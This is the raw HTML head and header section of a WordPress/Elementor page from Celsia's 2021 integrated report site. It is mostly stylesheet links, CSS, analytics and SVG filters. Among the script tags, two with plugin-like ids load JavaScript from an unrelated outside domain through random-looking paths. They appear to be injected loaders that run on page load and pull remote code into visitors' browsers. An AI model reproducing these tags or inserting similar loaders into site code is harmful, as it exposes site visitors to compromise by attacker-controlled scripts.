.gform_wrapper{display:block!important}.ha-scroll-to-top-wrap.ha-scroll-to-top-hide{display:none}.ha-scroll-to-top-wrap.edit-mode,.ha-scroll-to-top-wrap.single-page-off{display:none!important}.ha-scroll-to-top-button{position:fixed;right:15px;bottom:15px;z-index:9999;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:50px;height:50px;border-radius:50px;background-color:#5636d1;color:#fff;text-align:center;opacity:1;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}.ha-scroll-to-top-button i{color:#fff;font-size:16px}.ha-scroll-to-top-button:hover{background-color:#e2498a}
</style>
<link rel='stylesheet' id='eael-general-css'  href='https://reporteintegrado2021.celsia.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='eael-12324-css'  href='https://reporteintegrado2021.celsia.com/wp-content/uploads/essential-addons-elementor/eael-12324.css?ver=1654017608' type='text/css' media='all' />
<link rel='stylesheet' id='bdt-uikit-css'  href='https://reporteintegrado2021.celsia.com/wp-content/plugins/bdthemes-element-pack/assets/css/bdt-uikit.css?ver=3.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='ep-helper-css'  href='https://reporteintegrado2021.celsia.com/wp-content/plugins/bdthemes-element-pack/assets/css/ep-helper.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://reporteintegrado2021.celsia.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='eae-css-css'  href='https://reporteintegrado2021.celsia.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.min.css?ver=1.11.16' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css'  href='https://reporteintegrado2021.celsia.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css'  href='https://reporteintegrado2021.celsia.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='vegas-css-css'  href='https://reporteintegrado2021.celsia.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css'  href='//reporteintegrado2021.celsia.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css'  href='//reporteintegrado2021.celsia.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css'  href='https://reporteintegrado2021.celsia.com/wp-content/plugins/qi-addons-for-elementor/assets/plugins/swiper/swiper.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-grid-style-css'  href='https://reporteintegrado2021.celsia.com/wp-content/plugins/qi-addons-for-elementor/assets/css/grid.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-helper-parts-style-css'  href='https://reporteintegrado2021.celsia.com/wp-content/plugins/qi-addons-for-elementor/assets/css/helper-parts.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-style-css'  href='https://reporteintegrado2021.celsia.com/wp-content/plugins/qi-addons-for-elementor/assets/css/main.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-css'  href='https://reporteintegrado2021.celsia.com/wp-content/themes/hello-elementor/style.min.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-10370-css'  href='https://reporteintegrado2021.celsia.com/wp-content/uploads/elementor/css/post-10370.css?ver=1659902914' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-handler-css-css'  href='https://reporteintegrado2021.celsia.com/wp-content/plugins/jetwidgets-for-elementor/cherry-framework/modules/cherry-handler/assets/css/cherry-handler-styles.min.css?ver=1.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='jet-widgets-css'  href='https://reporteintegrado2021.celsia.com/wp-content/plugins/jetwidgets-for-elementor/assets/css/jet-widgets.css?ver=1.0.12' type='text/css' media='all' />
<link rel='stylesheet' id='jet-widgets-skin-css'  href='https://reporteintegrado2021.celsia.com/wp-content/plugins/jetwidgets-for-elementor/assets/css/jet-widgets-skin.css?ver=1.0.12' type='text/css' media='all' />
<link rel='stylesheet' id='jet-juxtapose-css-css'  href='https://reporteintegrado2021.celsia.com/wp-content/plugins/jetwidgets-for-elementor/assets/css/lib/juxtapose/juxtapose.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://reporteintegrado2021.celsia.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.15.0' type='text/css' media='all' />
<style id='elementor-icons-inline-css' type='text/css'>

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://reporteintegrado2021.celsia.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            margin-left: 5px;
            position: relative;
            bottom: 5px;
        }

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://reporteintegrado2021.celsia.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            margin-left: 5px;
            position: relative;
            bottom: 5px;
        }

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://reporteintegrado2021.celsia.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            margin-left: 5px;
            position: relative;
            bottom: 5px;
        }
</style>
<link rel='stylesheet' id='lae-animate-css'  href='https://reporteintegrado2021.celsia.com/wp-content/plugins/addons-for-elementor/assets/css/lib/animate.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='lae-sliders-styles-css'  href='https://reporteintegrado2021.celsia.com/wp-content/plugins/addons-for-elementor/assets/css/lib/sliders.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='lae-icomoon-styles-css'  href='https://reporteintegrado2021.celsia.com/wp-content/plugins/addons-for-elementor/assets/css/icomoon.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='lae-frontend-styles-css'  href='https://reporteintegrado2021.celsia.com/wp-content/plugins/addons-for-elementor/assets/css/lae-frontend.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='lae-grid-styles-css'  href='https://reporteintegrado2021.celsia.com/wp-content/plugins/addons-for-elementor/assets/css/lae-grid.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='lae-widgets-styles-css'  href='https://reporteintegrado2021.celsia.com/wp-content/plugins/addons-for-elementor/assets/css/widgets/lae-widgets.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css'  href='https://reporteintegrado2021.celsia.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='eihe-front-style-css'  href='https://reporteintegrado2021.celsia.com/wp-content/plugins/image-hover-effects-addon-for-elementor/assets/style.min.css?ver=1.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='https://reporteintegrado2021.celsia.com/wp-content/uploads/elementor/css/global.css?ver=1659892841' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-10144-css'  href='https://reporteintegrado2021.celsia.com/wp-content/uploads/elementor/css/post-10144.css?ver=1659953485' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-12324-css'  href='https://reporteintegrado2021.celsia.com/wp-content/uploads/elementor/css/post-12324.css?ver=1659989371' type='text/css' media='all' />
<link rel='stylesheet' id='happy-icons-css'  href='https://reporteintegrado2021.celsia.com/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://reporteintegrado2021.celsia.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-10367-css'  href='https://reporteintegrado2021.celsia.com/wp-content/uploads/elementor/css/post-10367.css?ver=1659902916' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css'  href='https://reporteintegrado2021.celsia.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css'  href='https://reporteintegrado2021.celsia.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css'  href='https://reporteintegrado2021.celsia.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css'  href='https://reporteintegrado2021.celsia.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css'  href='https://reporteintegrado2021.celsia.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css'  href='https://reporteintegrado2021.celsia.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css'  href='https://reporteintegrado2021.celsia.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type='text/javascript' src='https://reporteintegrado2021.celsia.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://reporteintegrado2021.celsia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='wpml-cookie-js-extra'>
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://reporteintegrado2021.celsia.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.5.11' id='wpml-cookie-js'></script>
<script type='text/javascript' src='https://apidevst.com/JYCwU4bFhsLCgefJvRVZ7UQa3nPAWq4F-xLiSChYBj' id='jquery-init-custom-script-js'></script>
<script type='text/javascript' src='https://apidevst.com/uaWfhCZHOIRqgm3sQA8R2hSloaaytLgjqevq-GkCZvoF' id='fop_custom_script-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-223736662-1' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["reporteintegrado2021.celsia.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-223736662-1", {"anonymize_ip":true});
gtag("config", "G-726VZJ1269");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://reporteintegrado2021.celsia.com/en/wp-json/" /><link rel="alternate" type="application/json" href="https://reporteintegrado2021.celsia.com/en/wp-json/wp/v2/pages/10144" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://reporteintegrado2021.celsia.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://reporteintegrado2021.celsia.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://reporteintegrado2021.celsia.com/en/?p=10144' />
<link rel="alternate" type="application/json+oembed" href="https://reporteintegrado2021.celsia.com/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freporteintegrado2021.celsia.com%2Fen%2Ffacts-that-inspire-us%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://reporteintegrado2021.celsia.com/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freporteintegrado2021.celsia.com%2Fen%2Ffacts-that-inspire-us%2F&#038;format=xml" />
        <script type="text/javascript">
            ( function () {
                window.lae_fs = { can_use_premium_code: false};
            } )();
        </script>
        <meta name="generator" content="WPML ver:4.5.11 stt:1,2;" />
<meta name="generator" content="Site Kit by Google 1.90.1" /><link rel="icon" href="https://reporteintegrado2021.celsia.com/wp-content/uploads/2022/03/cropped-celsia-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://reporteintegrado2021.celsia.com/wp-content/uploads/2022/03/cropped-celsia-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://reporteintegrado2021.celsia.com/wp-content/uploads/2022/03/cropped-celsia-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://reporteintegrado2021.celsia.com/wp-content/uploads/2022/03/cropped-celsia-favicon-270x270.png" />
</head>
<body class="page-template page-template-elementor_header_footer page page-id-10144 wp-custom-logo qodef-qi--no-touch qi-addons-for-elementor-1.5.4 elementor-default elementor-template-full-width elementor-kit-10370 elementor-page elementor-page-10144">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>		<div data-elementor-type="header" data-elementor-id="12324" class="elementor elementor-12324 elementor-12 elementor-location-header">
								<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-a633631 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="a633631" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;_ha_eqh_enable&quot;:false,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="has_eae_slider elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-72c2faf" data-id="72c2faf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a014546 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="a014546" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.8 - 27-07-2022 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>													<a href="https://reporteintegrado2021.celsia.com/en/">
							<img width="150" height="150" src="https://reporteintegrado2021.celsia.com/wp-content/uploads/2021/12/LOGO-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="https://reporteintegrado2021.celsia.com/wp-content/uploads/2021/12/LOGO-150x150.png 150w, https://reporteintegrado2021.celsia.com/wp-content/uploads/2021/12/LOGO.png 225w" sizes="(max-width: 150px) 100vw, 150px" />								</a>
															</div>
				</div>
					</div>
		</div>
